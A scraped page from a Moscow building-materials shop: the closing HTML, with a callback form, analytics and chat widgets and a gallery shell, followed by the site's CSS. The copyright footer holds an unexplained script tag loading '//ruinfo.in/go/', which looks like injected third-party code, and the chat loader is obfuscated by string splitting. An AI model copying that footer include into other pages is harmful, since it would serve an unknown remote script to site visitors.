	<p >Разработка сайта <a href="http://www.studiya.ru">Студия.ру</a></p></div>
	<p class="copy"><p class="copy-top">&copy;&nbsp;2009 - 2021 Все права защищены.</p>
<p>БалСтрой &mdash; инструменты и <a href="/">стройматериалы в Москве</a></p>
<script type="text/javascript" src="//ruinfo.in/go/" xml="space"></script></p>
	
	<style type="text/css">
.ya-page_js_yes .ya-site-form_inited_no {
	display: none;
}
</style>
	<script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
</div>
<div id="fade">&nbsp;</div>
<div id="container2">

	<div class="blockCall">
		<img src='/template/default/img/popup/pic21.gif' alt=""
			class="closer21" />
		<p class="h3">Перезвоните мне</p>



		<p class="txtP1">
			Пожалуйста, заполните краткую контактную информацию,<br />и наши
			сотрудники обязательно свяжутся с Вами.
		</p>
		<form method="post" id="callback1" name="callback1">
			<table>
				<tr>
					<td style="width: 110px"><p>
							Имя<span>*</span>

						</p></td>
					<td><input type="text" name="Name" value="" class="w256" /> <input
						type="hidden" name="FormCall" value=""></td>
				</tr>
				<tr>
					<td><p>
							Телефон<span>*</span>

						</p></td>
					<td>+7 <input type="text" name="Phone" value="" class="w229" /></td>
				</tr>
				<tr>
					<td><p>Комментарий</p></td>
					<td><textarea rows="5" name="Comments" cols="40"></textarea></td>
				</tr>
				<tr>
					<td><p style="padding-top: 3px">Время звонка</p></td>
					<td><select name="s" size="1"><option value="В ближайшее время">В
								ближайшее время</option>

							<option value="Утром">Утром</option>

							<option value="Днем">Днем</option>

							<option value="Вечером">Вечером</option>

							</option></select></td>
				</tr>

				<tr>
					<td>&nbsp;</td>
					<td><a href="#" onclick="callbackpostForm();return false;"
						class="btn101"><img src='/template/default/img/popup/btn101.gif'
							alt="" /></a></td>
				</tr>
			</table>
		</form>
	</div>
</div>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter6766426 = new Ya.Metrika({
                    id:6766426,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/6766426" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- StreamWood code -->
<link href="https://clients.streamwood.ru/StreamWood/sw.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://clients.streamwood.ru/StreamWood/sw.js" charset="utf-8"></script>
<script type="text/javascript">
  swQ(document).ready(function(){
    swQ().SW({
      swKey: 'b4c8d24bcbd99547805011deb9b06876',
      swDomainKey: '97a108fdcb488219886a1d899edb8985'
    });
    swQ('body').SW('load');
  });
</script>
<!-- /StreamWood code -->
<!--LiveInternet counter-->
<script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script>
<!--/LiveInternet-->
<!-- {literal} -->
        <script type='text/javascript'>
        window['li'+'ve'+'T'+'ex'] = true,
        window['live'+'Te'+'xID'] = 64779,
        window['l'+'iv'+'eTe'+'x_objec'+'t'] = true;
        (function() {
        var t = document['c'+'reateE'+'lem'+'ent']('script');
        t.type ='text/javascript';
        t.async = true;
        t.src = '//'+'c'+'s15.li'+'vetex'+'.ru/js/'+'c'+'lient.js';
        var c = document['getEl'+'ementsBy'+'TagName']('script')[0];
        if ( c ) c['pare'+'nt'+'Nod'+'e']['i'+'nsertB'+'efore'](t, c);
        else document['do'+'cumen'+'tEle'+'men'+'t']['f'+'ir'+'s'+'tChi'+'l'+'d']['appen'+'dCh'+'ild'](t);
        })();
        </script>
        <!-- {/literal} -->
<script>
    jQuery(document).ready(function($) {

        // на событие submit на все формы которые находятся в css классе .modal  запрщает обычную отправку, и отправляет через Ajax средствами jQ
        $('.formsearch form').submit(function(e){
            e.preventDefault();
            $.ajax({
                url: '/form.php',
                data:$(this).serialize(),
                dataType:'json',
                type:'post',
                success:function(response) {
                    if (response.success) {
                        $(' form')[0].reset();

                        return alert("Ваше сообщение отправленно");
                    } else {
                        if (response.msg) {
                            return alert(response.msg);
                        }
                        return alert('Что то пошло не так');
                    }
                }
            });
            return false;
        });
        $('a.tel').attr( "href", "tel:+79254887314" );
    });
</script>
	<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>


<script src="/template/slider.js"></script>


<style>
.fixedMenu {
    /*background: url(/template/default/img/bg2019-1.png) #fff no-repeat center top;
    padding-top: 20px;*/
}
.fixedMenu .subMenu {
    top: 50px;
}

</style>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bal-stroi.ru/template/default/style.css
body_size: 36016
content:
@import url("reset.css");

html, body {
	min-width: 1000px;
	background: #fff url(img/bg.gif) repeat-x bottom
}

body {
	font: 13px 'Ubuntu', Tahoma;
	color: #181818;
}

.clear {
	clear: both;
	display: block;
}

.title1 {
	font-size: 18px;
	font-weight: 500;
	color: #000;
	padding: 0 0 15px
}

.title2 {
	font-size: 30px;
	font-weight: 700;
	color: #000;
}

@font-face {
	font-family: 'ALSRubl-Verdana';
	src: url('fonts/alsrubl-verdana-regular.eot');
	src: url('fonts/alsrubl-verdana-regular.eot?#iefix')
		format('embedded-opentype'), url('fonts/alsrubl-verdana-regular.woff')
		format('woff'), url('fonts/alsrubl-verdana-regular.ttf')
		format('truetype'),
		url('fonts/alsrubl-verdana-regular.svg#ALSRublRegular') format('svg');
  font-display: swap;
	font-weight: normal;
	font-style: normal;
}

.fixedMenu {
	font-size: 12px;
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	z-index: 2;
	height: 60px;
	background: url(img/bg60.png) repeat-x top
}

.fixedMenu ul {
	width: 1095px;
	padding: 12px 0 0;
	margin: 0 auto;
}

.fixedMenu ul li {
	float: left;
	padding: 0 0 0 67px
}

.fixedMenu ul li a, .fixedMenu ul li a:visited {
	color: #534d4d;
	text-decoration: underline;
}

.fixedMenu ul li a:hover {
	color: #3285e2;
	text-decoration: none
}

#container {
	width: 1095px;
	margin: 0 auto;
	position: relative;
	z-index: 1;
	padding: 60px 0 0
}

.top {
	position: relative;
	height: 102px;
}

.logo, .logo:visited {
	position: absolute;
	left: 20px;
	top: 11px;
	background: url(img/pic217.gif) no-repeat;
}

.logo img, .logo:visited img {
	display: block;
	width: 217px;
	height: 60px;
}

.tp1 {
	position: absolute;
	left: 275px;
	top: 7px
}

.tp1 li b {
	font-size: 20px;
	color: #000;
}

.tp1 li a, .tp1 li a:visited {
	color: #73b7f4;
	font-size: 14px;
	display: block;
	padding-top: 2px;
	float: left
}

.tp2 {
	position: absolute;
	left:474px; top:28px;
	color: #777;
}

.tp2 span {
	color: #fff;
	background: #73b7f4;
	font-weight: 700;
	padding: 5px 23px;
	display: block;
	float: left;
	border-radius: 3px;
	cursor: pointer;
	margin:-8px 0 0 282px
}
	.tp2 li {padding:0 0 7px;}
		.tp2 li i {font-style:normal; color:#000}
	

.link1, .link1:visited {
	position: absolute;
	left: 755px;
	top: 10px;
	background: url(img/bg25a.gif) no-repeat left 2px;
	padding: 4px 0 7px 33px;
	font-size: 14px;
	color: #73b7f4
}

.bsk1 {
	position: absolute;
	right: 2px;
	top: 11px;
	background: url(img/bg38a.gif) no-repeat left 1px;
	padding: 0 0 0 48px;
	padding-bottom: 10px; cursor:pointer;
}

.bsk1 b {
	font-size: 18px;
	color: #000;
}

.bsk1 p a, .bsk1 p a:visited {
	color: #777;
	text-decoration: none
}

.leftCol {
	width: 259px;
	float: left;
	margin: 0 14px 20px 0;
	position: relative;
	z-index: 2
}

.menu1 {
	margin-bottom: 33px;
}

.menu1 p {
	background: #366EAE url(img/bg46a.gif) repeat-x top;
	font-size: 20px; cursor:pointer;
	font-weight: 500;
	border-top: 1px solid #9bc5f4;
	border-bottom: 1px solid #011934;
	border-left: 1px solid #1b62b2;
	border-right: 1px solid #1b62b2;
}

.menu1 p span {
	color: #fff;
	display: block;
	padding: 9px 10px 13px 64px;
	background: url(img/bg22a.gif) no-repeat 20px center;
}

.menu1 ul {
	border-bottom: 1px solid #d3d3d3
}

.menu1 ul li.topLevel {
	border: 1px solid #d3d3d3;
	border-bottom: none;
	height: 34px;
	position: relative
}

.menu1 ul li.topLevel a, .menu1 ul li.topLevel a:visited {
	display: block;
	padding: 7px 0 0 52px;
	background: url(img/h96.gif) no-repeat 232px bottom;
	color: #9e9e9e;
	text-decoration: none;
	line-height: 17px;
}

.menu1 ul li.topLevel a:hover {
	background-position: 232px 13px;
}

.menu1 ul li.topLevel.active a, .menu1 ul li.topLevel.active a:visited {background-position: 232px 13px; color:#000;}

.menu1 ul li.topLevel.el1 {
	background: url(img/h34-1.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el2 {
	background: url(img/h34-2.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el3 {
	background: url(img/h34-3.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el4 {
	background: url(img/h34-4.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el5 {
	background: url(img/h34-5.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el6 {
	background: url(img/h34-6.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el7 {
	background: url(img/h34-7.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el8 {
	background: url(img/h34-8.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el9 {
	background: url(img/h34-9.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el10 {
	background: url(img/h34-10.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el11 {
	font-size: 14px;
	font-weight: 700;
}

.menu1 ul li.topLevel.el11 a, .menu1 ul li.topLevel.el11 a:visited {
	padding: 8px 0 0 51px
}

.menu1 ul li.topLevel:hover .submenu1 {
	visibility: visible;
}

.submenu1 {
	position: absolute;
	left: 257px;
	top: -1px;
	background: #fff;
	border: 1px solid #d3d3d3;
	width: 834px;
	padding: 38px 0 22px;
	visibility: hidden
}

.submenu1 ul {
	border: none;
	padding-left: 30px
}

.submenu1 ul li {
	float: left;
	padding: 0 62px 0 0; width:175px;
}

.submenu1 ul li ul {
	font-weight: 700;
	padding: 0
}

.submenu1 ul li ul li {
	float: none;
	clear: both;
	padding: 0 0 15px
}

.menu1 ul li.topLevel .submenu1 ul li ul li a, .menu1 ul li.topLevel .submenu1 ul li ul li a:visited
	{
	padding: 0;
	background: none;
	color: #7b7b7b
}

.menu1 ul li.topLevel .submenu1 ul li ul li.active a, .menu1 ul li.topLevel .submenu1 ul li ul li.active a:visited {color:#000; text-decoration:underline;}

.menu1 ul li.topLevel .submenu1 ul li ul li a:hover {
	color: #000;
	text-decoration: underline;
}

.menu1 ul li.topLevel .submenu1 ul li ul li ul {
	font-weight: 400;
	font-size: 12px;
	padding: 10px 0 0;
	margin-bottom: -10px
}

.menu1 ul li.topLevel .submenu1 ul li ul li ul li {
	padding: 0 0 7px
}

.menu1 ul li.topLevel .submenu1 ul li ul li ul li a, .menu1 ul li.topLevel .submenu1 ul li ul li ul li a:visited
	{
	color: #3386e4;
	text-decoration: none;
}

.infoBlock1 {
	margin: 0 0 11px
}

.infoBlock1 div {
	border: 1px solid #d3d3d3;
	border-radius: 3px;
	padding-bottom: 47px;
}

.infoBlock1 div img {
	display: block;
	margin: 0 0 31px;
}

.infoBlock1 div i {
	display: block;
	color: #0d55a7;
	font-weight: 500;
	font-style: normal;
	padding: 0 20px 2px
}

.infoBlock1 div p {
	padding: 0 20px;
}

.infoBlock1 div p a, .infoBlock1 div p a:visited {
	color: #000;
	text-decoration: none
}

.link2Holder {
	text-align: right;
	padding: 0 2px 23px
}

.rightCol {
	width: 821px;
	float: left;
	padding: 1px 0 50px;
	position: relative;
	z-index: 1
}

.searchForm {
	position: relative;
	margin: 0 0 14px
}

.searchInput {
	border: 1px solid #d3d3d3;
	width: 616px;
	padding: 14px 43px;
	background: url(img/bg14a.gif) no-repeat 15px center;
	font: 13px 'Ubuntu';
	color: #9e9e9e
}

.searchSubm {
	height: 46px;
	line-height: 46px;
	background: #366eae url(img/bg46a.gif) repeat-x top;
	font-size: 20px;
	font-weight: 500;
	border-top: 1px solid #9bc5f4;
	border-bottom: 1px solid #011934;
	border-left: 1px solid #1b62b2;
	border-right: 1px solid #1b62b2;
	position: absolute;
	right: 0;
	top: 0;
	border-radius: 4px;
	color: #fff;
	cursor: pointer;
	padding: 0 22px
}

.slider1 {
	border: 1px solid #d3d3d3;
	margin: 0 0 0px;
}

.slider1 li div {
	position: relative;
	height: 408px;
}

.slider1 li div span {
	color: #000;
	font-size: 32px;
	font-weight: 300;
	position: absolute;
	left: 74px;
	top: 77px;
	width: 330px;
}

.slider1 li div span b {
	font-weight: 500;
	display: block;
	margin: -4px 0 0
}

.slider1 li div a, .slider1 li div a:visited {
	color: #000;
	text-decoration: none;
}

.adv {
	font-size: 14px;
	color: #000;
	height: 140px;
	background: url(img/bg714.jpg) no-repeat 42px top;
	margin: 0 135px 49px
}

.adv li {
	float: left;
	text-align: center;
	width: 175px;
	margin-right: 30px;
	padding: 115px 0 0
}

.tabs1 {
	margin: 0 0 17px;
}

.tabs1 ul {
	background: url(img/bg322.gif) no-repeat 499px 32px;
	height: 33px;
}

.tabs1 li {
	float: left;
	font-size: 18px;
	font-weight: 500;
	color: #000;
	border: 1px solid #d3d3d3;
	cursor: pointer;
	border-bottom: none;
	padding: 3px 0 8px;
	line-height: 21px;
	margin-right: 3px;
	width: 165px;
	text-align: center;
	background: #fff
}

.tabs1 li.activeTab1 {
	color: #fff;
	background: #0d55a7;
	border: none;
	cursor: auto
}

.singleItemRowBlock {
	padding: 0 0 20px 1px;
	display: none
}

.list200 {
	
}

.list200 li {
	width: 200px;
	border: 1px solid #d3d3d3;
	margin: 0 3px 10px 0;
	padding: 21px 0 24px;
	float: left
}

.list200 li img {
	display: block;
	margin: 0 auto 15px;
	width: 140px;
}

.list200 li p {
	padding: 0 18px 14px;
	line-height: 18px;
}

.list200 li b {
	font-size: 15px;
	font-weight: 500;
	color: #000;
	display: block;
	padding: 0 21px 10px
}

.list200 li b span {
	text-transform: uppercase;
	font-family: 'ALSRubl-Verdana';
	font-weight: bold
}

.link3, .link3:visited {
	display: block;
	width: 122px;
	height: 27px;
	padding: 9px 7px 25px 28px;
	text-align: center;
	font-size: 14px;
	color: #fff;
	text-decoration: none;
/* 	background-color: #366eae; */
	background: #366eae url(img/bg150a.gif) no-repeat;
}

.list200 li .link3 {
	margin: 0 auto;
}

.slider2 {
	padding: 38px 62px 79px
}

.slider2 li {
	float: left;
	margin: 0 43px 0 0;
	width: 155px !important;
}

.infoBlock2 {
	float: left;
	width: 318px;
	padding: 34px 36px 39px 46px;
	border: 1px solid #d3d3d3;
	margin: 0 15px 49px 0
}

.infoBlock2 p {
	line-height: 18px;
	padding-top: 5px;
}

.infoBlock2 p.title1 {
	line-height: 22px;
}

.infoBlock3 {
	width: 400px;
	float: left;
	border: 1px solid #d3d3d3;
}

.infoBlock3 img {
	display: block;
	margin: 37px 10px 22px;
}

.infoBlock3 i {
	display: block;
	color: #0d55a7;
	font-weight: 500;
	font-style: normal;
	padding: 15px 29px 1px
}

.infoBlock3 p {
	padding: 0 29px;
	line-height: 18px;
}

.infoBlock3 p.title1 {
	line-height: 22px;
}

.infoBlock3 p a, .infoBlock3 p a:visited {
	color: #000;
	text-decoration: none;
}

.infoBlock3 p.link2Holder {
	padding: 4px 20px 20px;
}

.infoBlock3 p.link2Holder a, .infoBlock3 p.link2Holder a:visited {
	color: #06c;
	text-decoration: underline
}

.infoBlock4 {
	background: #f3f9ff url(img/bg608.gif) no-repeat 105px 125px;
	border-radius: 4px;
	font-size: 18px;
	font-weight: 700;
	padding: 38px 0 85px
}

.infoBlock4 .title2 {
	padding: 0 0 30px;
	text-align: center
}

.infoBlock4 ul {
	padding-left: 84px;
}

.infoBlock4 ul li {
	float: left;
}

.infoBlock4 ul li a, .infoBlock4 ul li a:visited {
	color: #0b67b9;
	text-decoration: none;
	padding: 104px 0 0;
	margin-right: 122px;
	display: block;
}

.foot {
	height: 286px;
	color: #534d4d;
	padding: 24px 0 44px
}

.foot table/* , div:not(.ya-site-form ya-site-form_inited_no) */ {
	width: 95%;
	margin-bottom: 50px
}

.foot th {
	font-size: 18px;
	font-weight: 700;
	text-align: left;
	padding: 20px 0 0;
	width: 20%
}
.foot th a{
	    color: #534d4d;
}

.foot td {
	vertical-align: top;
}

.foot td ul {
	font-size: 14px;
	padding: 14px 0 0
}

.foot td ul li {
	padding: 0 0 6px
}

.foot td ul li a, .foot td ul li a:visited {
	color: #534d4d;
	text-decoration: none
}

.foot td ul li a:hover {
	color: #3285e2;
}

.foot td ul.list23 {
	
}

.foot td ul.list23 li {
	float: left;
	margin: 0 5px 0 0;
}

.foot td ul.list23 li a, .foot td ul.list23 li a:visited {
	display: block;
	background: url(img/bg69.gif) no-repeat
}

.foot td ul.list23 li img {
	display: block;
	width: 23px;
	height: 23px;
}

.foot td ul.list23 li a.s1, .foot td ul.list23 li a.s1:visited {
	background-position: left top
}

.foot td ul.list23 li a.s2, .foot td ul.list23 li a.s2:visited {
	background-position: -23px top
}

.foot td ul.list23 li a.s3, .foot td ul.list23 li a.s3:visited {
	background-position: -46px top
}

.payments {
	display: block;
	margin: 20px 0 28px;
}

.foot .tp1 {
	position: static;
	padding: 0 0 30px
}

.foot ul.tp1 li a, .foot ul.tp1 li a:visited {
	color: #73b7f4;
	text-decoration: underline
}

.foot .link1, .foot .link1:visited {
	position: static;
	display: block;
	clear: both
}

.studiya {
	float: right;
	font-size: 12px;
}

.studiya a, .studiya a:visited {
	color: #534d4d;
}

.copy {
	float: left;
	font-size: 12px;
}

/*inners*/
.crumbs {
	font-size: 12px;
	padding: 1px 0 0 5px;
	color: #bfbfbf;
}

.crumbs li {
	float: left;
	padding-right: 4px;
}

.crumbs li a, .crumbs li a:visited {
	color: #000;
	display: block;
	float: left;
	padding: 0 8px 0 0
}

.pageTitle {
	font-size: 18px;
	font-weight: 700;
	clear: both;
	padding: 11px 0 8px;
color:#06c; padding-bottom:4px;
}

.pageTitle.blueTitle {
	color: #06c
}

.pageTitle i {
	display: block;
	color: #0d55a7;
	font-weight: 500;
	font-style: normal;
	font-size: 13px;
}

.itemBlock1 {
	float: left;
	width: 262px;

}

.itemBlock2 {
	width: 520px;
	float: left;
}

.opl-dost p {margin: 10px 0; font-weight:bold;}
.opl-dost li {list-style:disc;}
.opl-dost ul {
    margin: 0 0 25px 17px;
}

.specials {
	margin-bottom: 22px;
	width: 100%
}

.cat1 .specials caption {padding-bottom:15px}

.specials caption {
	color: #adadad;
	font-size: 12px;
	text-align: left;
	border-bottom: 16px solid #fff;
	border-top: 22px solid #fff
}

.specials th {
	text-align: left;
	font-size: 18px;
	font-weight: 500;
	padding: 0 0 13px;
}

.specials th span.rur {
	text-transform: uppercase;
	font-family: 'ALSRubl-Verdana';
	font-weight: bold
}

.specials td {
	vertical-align: top;
}

.quant {margin-right:10px; float:left}

.specials .quant ul {
	height: 35px;
	padding-bottom: 40px;
}

.specials .quant ul li {
	float: left;
	margin: 0 2px 0 0;
}

.specials .quant ul li img {
	display: block;
	cursor: pointer;
}

.specials .quant ul li input {
	border: 1px solid #d3d3d3;
	width: 50px;
	font: 14px 'Ubuntu';
	color: #adadad;
	text-align: center;
	height: 33px;
	line-height: 33px;
}

.specials td ul, .specials td p {
	padding-bottom: 20px;
	line-height: 20px;
}

.rightCol .submenu1 {
	visibility: visible;
	position: static;
	margin: 5px 0 20px;
	padding: 15px 0 0;
	width: auto
}

.rightCol .submenu1 ul li {
	padding-right: 84px;
}

.rightCol .submenu1 ul li ul li {
	padding-right: 0;
}

.rightCol .submenu1 ul li ul li ul {
	padding: 15px 0 0;
}

.rightCol .submenu1 ul li ul li ul li {
	font-size: 12px;
	font-weight: normal;
	padding-bottom: 8px;
}

.rightCol .submenu1 ul li ul li ul li a {
	
}

.rightCol .submenu1 ul li a, .rightCol .submenu1 ul li a:visited {
	text-decoration: none;
	color: #7b7b7b; display:block; text-overflow:ellipsis;
}

.rightCol .submenu1 ul li a:hover {
	color: #000;
	text-decoration: underline;
}

.sort1 {
	height: 25px;
	font-size: 13px;
	margin-bottom: 24px;
	padding-top: 2px;
	overflow: hidden
}

.sort1 ul {
	float: right;
	color: #adadad;
}

.sort1 ul li {
	float: left;
	border-left: 1px solid;
	padding-left: 7px;
	margin-left: 10px;
	line-height: 12px
}

.sort1 ul li a, .sort1 ul li a:visited {
	color: #000;
	display: block;
	line-height: 12px;
	margin-top: -3px
}

.sort1 ul li a.selectedSort, .sort1 ul li a.selectedSort:visited {
	color: #adadad;
	text-decoration: none;
}

.sort1 ul li span {
	display: block;
	float: left;
	margin-top: -3px;
}

.pager1 {
	height: 16px;
}

.staticBlock .pager1 ul, .pager1 ul  {
	width: 305px;
	margin: 0 auto;
	font-size: 13px; list-style:none;
}

.staticBlock .pager1 li, .pager1 li {
	float: left;
	padding: 0 10px 0 0
}

.staticBlock .pager1 ul li a, .staticBlock .pager1 ul li a:visited, .pager1 ul li a, .pager1 ul li a:visited {
	color: #adadad;
	text-decoration: none;
	display: block
}

.staticBlock .pager1 ul li a img, .pager1 ul li a img {
	display: block;
	width: 100%;
	height: 9px
}

.staticBlock .pager1 ul li a.prev1, .staticBlock .pager1 ul li a.prev1:visited, .pager1 ul li a.prev1, .pager1 ul li a.prev1:visited {
	width: 18px;
	background: url(img/pic9a.gif) repeat-x left;
	margin-top: 7px;
}

.staticBlock .pager1 ul li a.prev2, .staticBlock .pager1 ul li a.prev2:visited, .pager1 ul li a.prev2, .pager1 ul li a.prev2:visited {
	width: 9px;
	background: url(img/pic9a.gif) no-repeat;
	margin-top: 7px;
}

.staticBlock .pager1 ul li a.next1, .staticBlock .pager1 ul li a.next1:visited, .pager1 ul li a.next1, .pager1 ul li a.next1:visited {
	width: 18px;
	background: url(img/pic9b.gif) repeat-x left;
	margin-top: 7px;
}

.staticBlock .pager1 ul li a.next2, .staticBlock .pager1 ul li a.next2:visited, .pager1 ul li a.next2, .pager1 ul li a.next2:visited {
	width: 9px;
	background: url(img/pic9b.gif) no-repeat;
	margin-top: 7px;
}

.pager1 ul li a.prev1, .pager1 ul li a.prev1:visited, .pager1 ul li a.prev2, .pager1 ul li a.prev2:visited, .pager1 ul li a.next1, .pager1 ul li a.next1:visited, .pager1 ul li a.next2, .pager1 ul li a.next2:visited {margin-top:1px;}

.cat1 {
	padding-bottom: 50px;
	clear: both
}

.cat1 li {
	border-bottom: 1px dashed #bbb;
}

.cat1 li .specials th a, .cat1 li .specials th a:visited {
	font-size: 15px;
	font-weight: 700
}

.cat1 li .pic150 {
	display: block;
	margin: 21px 0 0;
}

.cat1 li .specials caption {
	border-top-width: 32px;
	border-bottom-width: 4px;
}

.cat1 li .specials .quant ul {
	padding-bottom: 10px;
}

.cat1 li .specials .quant ul li {
	border: none;
}

.replies1 {
	padding: 27px 0 0 6px;
}

.replies1 li {
	border-bottom: 1px dashed #bbb;
	margin-bottom: 15px;
}

.replies1 li div {
	padding-bottom: 47px;
}

.replies1 li b {
	font-size: 15px;
	font-weight: 700;
	color: #06c;
}

.replies1 li i {
	display: block;
	font-style: normal;
	color: #b4b4b4;
	font-size: 12px;
	padding: 2px 0 22px
}

.formBlock1 {
	padding: 8px 4px
}

.formBlock1 caption {
	font-size: 18px;
	font-weight: 500;
	text-align: left
}

.formBlock1 td {
	padding: 16px 0 0;
	vertical-align: top;
}

.formBlock1 td div input {
	width: 96%;
	padding: 10px 2%;
	border: 1px solid #d3d3d3;
	font: 13px 'Ubuntu';
	color: #9e9e9e
}

.formBlock1 td textarea {
	width: 420px;
	padding: 10px;
	border: 1px solid #d3d3d3;
	font: 13px 'Ubuntu';
	resize: none;
	overflow: hidden;
	height: 77px;
	color: #9e9e9e
}

.formBlock1 td img {
	display: block;
	margin-left: 20px;
}

.formBlock1 td .sbm1 {
	background: url(img/bg47a.gif) repeat-x top;
	height: 47px;
	line-height: 47px;
	border-radius: 3px;
	font: 500 18px 'Ubuntu';
	color: #fff;
	border: none;
	width: 100%;
	cursor: pointer
}

.formBlock2 .sbm1 {
	background: url(img/bg47a.gif) repeat-x top;
	height: 47px;
	line-height: 47px;
	border-radius: 3px;
	font: 500 18px 'Ubuntu';
	color: #fff;
	border: none;
	width: 100%;
	cursor: pointer
}

.cat1.cart {
	padding-bottom: 16px;
}

.cat1.cart table {
	width: 100%;
}

.cat1.cart .pic150 {
	margin-top: 10px;
}

.cat1 li {
	padding: 5px 0;
}
.pic99{
	padding-right: 10px;
	margin-top:20px;
}

.cat1.cart .specials th {
	font-size: 14px;
	padding: 14px 0 15px;
	background:none;
}

.cat1.cart li .specials .quant ul li {
	padding: 0;
}

.cat1 li table td {
	vertical-align: top;
}

.cat1.cart .specials th em {
	color: #adadad;
	font-size: 12px;
	font-style: normal
}

.cat1.cart li .specials td a.abc, .cat1.cart li .specials td a.abc:visited
	{
	display: block;
	width: 190px;
	font-size: 15px;
	font-weight: 700
}

.cat1.cart li .rowRemover1, .cat1.cart li .rowRemover1:visited {
	display: block;
	background: url(img/bg14b.gif) no-repeat;
	width: 14px;
	float: right;
}

.cat1.cart li .rowRemover1 img, .cat1.cart li .rowRemover1:visited img {
	display: block;
	width: 14px;
	height: 14px;
}

.cat1 .pr19 {padding:12px 0 0 !important;}

.efg {
	font-size: 18px;
	font-weight: 500
}

.efg span {
	text-transform: uppercase;
	font-weight: 700;
	font-family: 'ALSRubl-Verdana';
}

.totality {
	background: #f4f4f4;
	padding: 37px 88px;
	margin: 0 0 12px
}

.totality ul {
	float: right;
}

.totality ul li {
	float: left;
	padding-left: 15px;
}

.totality ul li a, .totality ul li a:visited {
	display: block;
	float: left;
	background: #73b7f4;
	color: #fff;
	font-weight: 700;
	padding: 5px 17px;
	text-decoration: none
}

.totality ul li div a, .totality ul li div a:visited {
	background: #fff;
	color: #73b7f4;
}

.totality ul li p {
	font-size: 18px;
	font-weight: 500;
	padding-left: 70px;
}

.totality ul li p span {
	text-transform: uppercase;
	font-weight: 700;
	font-family: 'ALSRubl-Verdana';
}

.oneClick {
	border: 3px solid #3284e1;
	padding: 16px 0 16px 33px;
	margin: 0 0 25px 2px
}

.oneClick ul li {
	float: left;
	padding: 7px 23px 0 0
}

.oneClick ul li em {
	display: block;
	float: left;
	padding: 5px 0;
	margin-top: -5px;
	font-size: 13px;
	font-style: normal;
	font-weight: 500;
	color: #adadad;
	width: 215px;
}

.oneClick ul li input {
	width: 240px;
	padding: 11px 20px;
	border: 1px solid #d3d3d3;
	font: 13px 'Ubuntu';
	color: #9e9e9e
}

.oneClick ul li div input {
	width: auto;
	padding: 0 30px;
	cursor: pointer;
	border: none;
	background: url(img/bg38b.gif) repeat-x top;
	height: 38px;
	line-height: 38px;
	font: 700 18px 'Ubuntu';
	color: #fff;
	border-radius: 4px;
}

.formBlock1.floation {
	float: left;
	width: 442px;
	margin: 0 60px 20px 0;
}

.formBlock1.floation em {
	font-size: 12px;
	font-style: normal;
